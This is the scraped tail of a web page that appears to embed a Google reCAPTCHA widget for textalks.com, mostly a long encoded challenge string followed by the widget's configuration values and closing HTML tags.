/wrNRVcKQRcO5dMO/[base64]/[base64]/RhbDuwlLfzHCpADDhMKHwobCnzrCqsKwwrTDrkHCgmHDpEUsHMOaNmJjL2XDpjJ/QHAAwqzCusO7DGxXdCXCicOuwqoBOgY9cwbCssOdwqPDqMKMw5vCrFfCosOMw4HCk3N5woHDvMK6wpvCtcOSQ33Dm8OEwq1sw6QlwrfDlMO9woJuw5dxFSFIScOcOHbCsXjDgsOoDsOgF8KSw7zDosOOFcOsw7piDcOVBWLCo3wuw6o5AcO/BsKkaWpHw6UTIMKtEm3CksKYBBrDh8KcDsOmCEnCg0YtPybChBzCrXtEJcOoVE9Aw7fDqCPCsMOjwpEiw71awozDg8Ofw5lwanXCucONw7fCkkvDqcOwTcKjw6jCik/[base64]/DnXpnwrF3YcO/[base64]/Q0Qow48IT8K7wqV/HsOUw6TDucOIwqAHwo8fw5hhG05HBsO1wpplG8KQwr3CvMKCw4hhfcKSIQlWwr4ffcOkw7/CszNywojDiD0dwqMhwrHDscOKwojCr8KxwqLDgVdpwo3CpTw0CR3ClMKywoYPHFpUU2rCjjLCm2x8wo5lwofDiDkNwpDCtBXDllzCl8KaQAnDoEDDoQk8aDfCt8KgDm5iw77DoHLDuxTDlWVpw4TDs8Oswq/DkDlIw6soEsOPKMOswoPDnMOpSMKFUsOJwo7DisK0KMOhfcKQBcOvwoPCmcKVw4AuwrDDuT4Nw5lhwrk5w78lwovDhkzDpQTCk8OrwrTCmlIwwqDDusOnIGB4w5TDmF7ClQ/[base64]/wpE8I3gUw6o2Zi3CkMK4Izp6wrrDu2jDnsK4wo7CvMKxwrbDlsKFMsKHR8K1woYkLRFoBDnCjcK5QMOUZ8KHccKgwq3DuhDCgA3DontwT1JcMMK3UCvCggDDpE/DmcOHBcOhLMOvwpwVTEzDmMOGw5nDgcKmD8KwwrR2w4/DmwLCmydbOF5VwprDj8OFw5HCqsKLw7E4w7RIPcOHB3/CkMKLw6ISwo7Cum7CoX4ww5DDklBuVMKdw6zChW9MwpMREcKhw7tLImlTUwIESMKaYHMeHMOqw5oscWlvw6Nswq/DosKGM8Orw5DDhTLDtMK4S8KJwoEXaMKNw7pjwrksfsObRMOXS33CgEvDmh/[base64]/DkC56MMO0az/Dl8KzwqhTewlwQcK1wrIHw5/Cr8O3wpYlwrvDpTcdw5JWDsOscsO0wp1uw6jDvcKMw5vCmmRoelLDiGouFcOmw7LCvjgnLsK/H8K6wqLDmzluNQbDgMKoACDCpAMnL8Oyw4zDi8KFM2rDo3/Cv8K4HMObOErDucOtMMOBwoTDnBpbwpLCuMKARsKfesOvwo7DujF3azvDlR/Cjzt7wqEtw4bCosKmJsKsZcKQwqsOJXJbw7LCsMKCw5bCvMO9wqMOPB1aIsOUMsKowpdHbitTwo54w6HDvsO0w5A+wrLDgyVCwpzCiWsVw6HDucOoG1LCjcOvw5hjw4/Dpj7CoHnDisKHw61Xwp3CqmLDu8O2w7ArC8OUc1DDi8KOw7liHMKZNMKEw4RBw6IEBsOFwpZFw7QsLhbChBQSwp91VSfCpQ1zNCTCig3CuGIMwowjw6/DtUkGesOfXsKZOz7CssO3wobCqGRdwpDDt8OEAsONK8KgPHUXwrPCqMKaEcOkw4sfw79gw6PDlwLDu1YFYwICQ8OvwqBPF8OJwq/[base64]/wqTDvxjCo3/CngbDnMKRw4cSwqLDksOUJCjCrSnDrwlLUXPDhMOpwp7ChsOSIcKew6k/wpDDqj4Jw7vDp2Bjb8OVw6XDgsKMR8KDwoQUw5/[base64]/DgMOJLEApwrddw4R/[base64]/[base64]/DnmRrw7fCpyPCrm11wqbCryMjMDrDpEJrwq3DjFfCtMKnwoF8TsK/wqZ/CADDjz3DpXJ5LMK9w5ssRsOOJBdSFBJnEDTClnYAGMOdDsO7woUTM08kwqo5w4jCkXxZIMOiWsKGWC/DhwFTJcO0w7XCh8OmGcKIw6RFw4PCsCUQNwhoG8O+YFfDpsOlwokDPcOuw7hvJF1gw4XDhcK2w7/CrcOCVMOyw5kTYsObw7/Djg/DvMKzKcKAwpslw6zDhiMtShvCiMK5GUlpOsKUCiFQNA3DpUPDhcOcw4XCrywoICERDjjCjcOpTsOzfR4Tw4wVMsOxwqpmJMOARMKywohbRyV3wpbCg8Kfaj/Cq8Kow49WwpfDv8Oqw4bCpWPDp8OIwrNOGMKKWVbCs8OpwpjCkjpdX8O6w5Jkw4TDqyEfwo/DgMKLwpDCncO2w4s3wpjCqcOEw5ExCCNSUVM2Z1XCnQF0ADQhcTUswrEyw45fQsOIw4BQAz3Du8KDPsK/[base64]/CiMK4w5PCgD7Dq8KBwrlAHcOJw5VfM8KXDcOZLMObK0/DvxrDicK8UE/DjMK0JmQSeMKFGDxrS8OaHwDCpMKdw5UIw4/CrsKFwrV2wpQewojDqVXDrzvCscKMGcKWTzPCo8KVLl3CusOsMcOTw7Zmw41/dGo7wr4jPjXCocKXw7zDmHB2wodZasKaHcORNMKdwpI3B1Jyw6XDjsKCGcKmw7zCrMOcRF5RZMKGw5TDo8KIw7fDh8KKSWTDk8OZw63CphzDkAHDuyYoeSLDgsOVwq4HB8K6w6B4DsONXcO/[base64]/VQpfGsKfZjsTeG9KcsOdRnnChBzCqQx1T3zCgncswpRXwowhw7rCm8K2wrPCg8KMYcKGFlHDrE3DmBwoKsKgDMO4VgFPwrHDvDRgIMKiw49cw693wqFuw60mw6HClsKcZcK/YMKhdlZEw7dVw6Vqw5LDs1gdQ13DsldKBmxkwqI7DjJzw5d2bhPDq8OdEgdmFWcYw4fCthBgfcKmw5oow5vCh8OzFSg3w4/DlDIpw7o2RUvClFFqasOAw5Zhw5XCssOVTcO7HT/Dr3lVwp/CicKoYnRcw4XCgEgIw4nCkV/[base64]/Drx8EPsKBEGTCimbDnFMELsK1BR0lw41gOjRpJcO3w5vDpMKcIsOpworDuwAqwrEiwrvDljbDssObwqRNwojDpgvDqBjDi2crUcOIGmnClyXDkDfCjsOUw6cWw5jChMOuFnzDtR1gw7haWcKxF0/[base64]/CvsOnw5EzK8Kvwr7Cj2jDhcOMTcK9w5tFOsOGwp3CoGPDgjDDicKrw6vChEbDtMKobcK7w6LCiXRrKMKKwrY8d8OGD2w1ZcKGwqkywoJnwr7DpXcnw4XDlH5ENHEfE8OyIncGS0LDpQ0PWglQEhE8XGTDlRLDuSPCuBDCjcOjLEPDqX7Dpn9iwpLDr0M/[base64]/Clmsgw6wYw6tdYsKpwpbDrsO7K8Kow47DkBHCs8Kow4jCjsKhLynCncOpw5RHw554w6J6w55Cw5vCsk/CicKXwp/[base64]/[base64]/[base64]/[base64]/w5cLw4HCncKKwq7CgMKiP1bDosKuZjYPw45cwptgw5JFw6sMMmhaw43Ck8KSw4jCu8KkwrNFXFl0wrZ9cw/CvcO4w7LCm8KDwro0w7AbAxJkFSd/TwJZw6hiwrzCq8K8w5nCiybDl8Kew6PDvmdNw6Now69ew5LDiwLDr8KIw6DCoMOEwrrCuic7HMO5c8Kxw5gOW8KPwrvDlsOVCcOiS8K/wonCgHg/w5BRw7/[base64]/DrA3Cj8OVw5rCkArDgMOmJMOMOsKqw68/fGUaw7hvwrRhWBLDuG7CjlLDiSnCvgXCiMKOAMOGw7g5wpbDlWDDi8KFwrN1wqzDkcOcEiFTBsOAPcKmwqYBwqI3w6kkc2HDkhjDisOqcwXCh8OcQldUw51hc8KRw4w4w4tDVBYXwoLDuz3DoyPDkcOwMMO9J0fDtDleWsKowqbDsMOXwqzCrhlDCCLDm0/CvMOmw73DjgTDqRPCqcKFShbDpW3Cl3DDsjzDtE/DocKEwpI1acK6d17CsHFUND3CmMOew64HwrE0bMO2woxhwq3CvcOGw4p2wp3DosK5w4TCsk7DjA1owojDsg/DrSkQbXFsIHggw45qHMKgw6Jxw4Rvw4PDjQ3DtCx5EnM9w4jCssO3fFouwr3CpsK0w4LCmcKZEgzDpcOAe0nCgifDmm7Dt8Ohw63ClSNvw6xnUgsJFsKYPkvDnlQ5f2nDjMKOwoXDn8K9ZhvDt8OYw4kwIMKaw73CpcOJw6bCq8OoVcO/[base64]/[base64]/[base64]/AMOICDxRw6Y1cUhkKm/CsB9Zw5rDkHpAwoc9TT5Vb8OAH8KBwrw0W8KpCwJgwrIldcOjw4Qra8Ogw4xOw5szFSDDqMOrwqZ7M8K8w4VxWsOkVjjCmGjDum7CnVrCuS3CjAdAfMO7LsOXw4MbehE/EMKfwo/CtDEFa8KQw7h2IcKTNsOVwrwGwpEBwrQrw6nDp1DCpcOXasKiTcOyPgvDpcKrw759KG7Dk1xPw6Fow5LDmV8ew6o5b21uNkPDjQgZAsKrBMKdw6Zob8Opw7vCuMOswoQnISLDvcKRw4jDscKcV8OiKw14LkELwoYlwqAWw4t8wp7Cmj7DpsK/w5Y1w6khIsKOPVzCnhQWwprCmcO8wp/CrSrCmEc0IcKtWMKgG8O7TsKlOFzDnj8CNz4RenrDsjVzwqTCq8OAX8KSw6UWPsOuEsKFVMK1XHQzXSB7MnXCsnczwqdrw4/ChF9SX8O0w4zDp8OtJ8K0w7RtKlAEbMK/w4zCuFDCoG3Cr8K3ZRBHw6AYw4U0WcKZKSnClMOpwq3CmRXDpBlKw6vDphrClhrCr0Ztwp/[base64]/Do3fCpMOuQ8K0w7dANcK2dMO7wp9lGsO/w6pLw6zDmcKKw6DCqjbDu1p4VcOPw6I/EDXCq8KKBsKWcMOAWR8OKlzDrsOaRx93YcOTeMO4w4Rtb2/DqGMVATtqwp5ew6E7QcK+fsOMwqrDnSLCgQVaXm/DoGLDosKhM8KKYAFAw7wkfg/ChEB7wrcNw5bDqcKsPUbDrn/[base64]/CmFVLATTDkMK1wptmJ8KhTyDCjMKUK19owo/DkMKiwqfDplvDpWsPw6MoS8OgMsOAaGQIw57Dtl7DjcKALj/CtW1jw7bCocO7w5dVPMO6LQHDicOqSXPCqExkQMO5fMKcwo7DgsKkYMKbFcO2DH9/woHClMKJw4HDpMKAJT/[base64]/wrgkw6piblfDpsOiUcOBwqAVPmgDw5nChcOxNyXCsMOew6HDonjDqMK0BlQLwp1rw4kATsOmwrZzZnTCrz9Sw5IvRMOae1jCmWLDsGrCl3peX8KDOsK7LMOJe8O/McKDw7sDO34nEBTCnsOdWhnDr8KYw6bDnhLCusOkw6JdGjjDryrClW9nwqh/R8OXcMOOwp85SFwEEcOEw71/[base64]/DmxfClDHDq8OWf8K7w7LCm8KKUcO/[base64]/ChVUCw5nDvATCsQFawpLCrAIkw5BscltHw4ALw61oEGLDpErCvsKJw47Dp1XCpMKgaMOyCHY2TsKAE8OawqTDhVTCgcOIKMOwIxnCgsKEwpzCqsKdERHCgMOOesKOwrFkwqnDsMOlwrXCnsOAahbCj1/CtcKCw7UdworCksKpIXYhHXVEwpnDv09mBwrCn1Z1wqPCssKcw7kYG8O2w55bwpZGwpEYUnHCv8KpwqsqSsKKwpEfcsKWw6dqw4rCiz9VKMKKwrzCkcOlw59Yw6/[base64]/[base64]/wpsTLMKnwqAewoYwBsOGcQoLP8OYw7lJaXl+wpkyY8OxwokVwpE/L8OPbhjDscOqw6YTw6/[base64]/DusKXw6xVQ8OUe0bCgsKUa3Rgwp/[base64]/[base64]/DiMKwMsOhwo04HMO4w7/CpCdWFwQdw6oTCXvDvXsmw6fCpsKOwrUDwqPDiMOjwrnCs8KwElPDmjbCglzDj8Kgw6QfbsK0bsO4wqJJLE/CpmnCmiFrwrZ9RGfCocKkwpvDrioBWygYwrdWwrhFwqB8MCnDnhvCp1VQw7Viwrx/[base64]/wpLDusKnwpMuOMKXwq8awqnDlThIQGUJFMKJwq/DhsOjwqnCusKSEF8BJFdrTMK3wo5Jw45+w7rDocKRw77ChVcyw7pJwpnCjsOmw5bClMKDBiw4woQ+RBkiwp/CsR5pwrNIwoDDgcKfwpVlGyoXRsOgw4t7wrgaZyhWPMOww74UJXVhZhrCqTDDiEIvw43CnmDDj8OrIGpMbsKpwrnDsXvCvSIKBBjDk8OCwrMXwpt2FcKgw7PDusKswoDDnMOuwp/CicKiOsOfwrvClwHCnMKKwrEvcsKtYXkuwqTCssOdw7XChw7Drl9Jwr/DnFkVw55iw6nCh8O6KQzCjcOdwoV/wrHCvkYZcAXCkl3Dl8Ksw77Cm8K+CsKWw51gXsOowrTCicK2Yi3DjE/CnXFIwrPDs13CoMOlKitDdnvCl8O0fsKQRFfCkjTCrsOMwqcrwqbDsAbDlktjw4rDs2bCsC7DocONTMKIwq/Dn1dLeG/DnW8QDcOUP8Ordl8kIUTDvEEzMlnDnSUAwqdAwoHCisKvYcODwrXCrcOmwrnCrFVhK8KQZmfDtwE9wofClsK5cl0CQsKcwp4Tw6MqFgHCn8K3ecKPYmzCmGbDk8K1w5h5N1gBdn91w5V4woNqw5vDrcKIw57CiV/CjlxbFcKCwps8KDXDocK1wpBtAhNpwoZeWsK5eFPCuzgywofDqDzCvG1mV0gSFB7DtQ0xwrXDisOvZTNEPMK4wo4TRcK0w4TDqkA3NkIDdsOva8Kqw5PDocOtwpIqw5fDkxTDusKzwpgkw59aw64AX0zDsVILwpzDoTLDtsKQdsKrw5kPwpTCpsK/bcO6Z8KQwoZifVLCvxx2L8KrXsOALsK0wrYLGTfClcOjQcKZwp3Do8OHwrkxJBNbw63CicKdBMOjwooJRQDDugjCg8KKAMODWXJXw7/Co8O1wrw4WcOzw4FbbMKywpBGNsK/wpp0S8KGOC0QwpsZw53Cj8OVw5/CgcK0E8OJwp7Cq1sGw7PCsynCqMOLVsKwKMOYwqgVE8KmH8KJw7YlacOgw6TDrMK7S10Qw6V+FcOAwp9Hw5F8wp/DnwTCul3CpsKVw6LCocKHwo/CgjHCmsKOw7HCh8Ooa8OJRmgFeF9pKQTDq1kpw5bCunzCp8OCeQwDKcKwcgrCqzvCjTrCt8OHCsOaLBDDrcOsR3jChcKAeMOBWFTCsQLDpAXDtk1obsKiwqB7w7vCqMK0w4XCmAjCrEx0Ii9QMzBFUsKoPSdCw4HDusK/EDhfLsOAMSxkwovDs8Oewp1Ow5HDrF7DmT7CvcKrHW3Dln59FE51KlVgw5tRwo/Ci1bCvcKzw6/CtVEMwoLDvkIKw5PCnSg4EB3CtmbCoMKOw7stw5jCs8Okw77DuMKGw6x/ShcZPMKvCns2w7DCl8OEM8KNBsO6HsKTw4PCrzAtAcOka8O6wolZw4TDkHTDplHDisK4w7nDmV5kPMOQIht/fgnDlsOBw6QAw73CuMOwKF/[base64]/[base64]/fMO8cxrDhVTCnMOsw5/DrWo6wqjDmMOIw43Drj0lw7sLw592esKUH8Ozwp/CpUwWw48jwrHCswwOwofDisKMAy3DpcO2GMOAHEUxDE/[base64]/w68qV8KEd8KPwrB9dRtJC1XCsz1oCHLDtcKeFMKUMcOQEMOGBmpKw4kdby7DmXPCjcK9wqPDhsOdwqpGPE7CrcOxK1jDmT5FOwVgNsKBPsOFVcKZw6/Cgg7Ds8OIw5vDmWATECVNw5bDh8KcM8OER8K9w5k/wqbDmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1l9oUAAAAAFva4VNpxejrqVs4RSYz6fE6PGYz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://textalks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jYfM99tqeY3AjUuWiwYw5evnRudHuUN2RGbp+FNTU2U\\u003d\x22,1,0,null,1,1769327470053,0,0,[140,58,97],null,[28,202,246,106],\x22RC-lUPe-CbTFEddsg\x22,null,null,null,null,null,\x220dAFcWeA46bWOWjKcdY70EtfzXWbld4c-mvZQX3FzHPeT1h6sqFUVTzuLq06KoMzvbgEhDq0NIMa3o_OSx89kRmsdjJtynGwd5zg\x22,1769410270084]");
    </script></body></html>